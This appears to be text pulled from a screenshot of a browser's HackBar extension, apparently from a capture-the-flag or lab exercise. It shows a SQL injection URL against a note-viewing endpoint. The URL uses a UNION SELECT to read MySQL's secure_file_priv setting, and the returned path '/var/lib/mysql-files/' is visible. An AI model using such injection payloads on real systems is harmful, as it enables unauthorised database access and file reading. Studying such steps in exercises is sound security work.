 Notes
Check notes!
/var/lib/mysql-files/
4
HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://123.60.72.85:5002/view?note_id=0' union select 1,2,3,4,(select @@global.secure_file_priv);--+
Enable POST ADD HEADER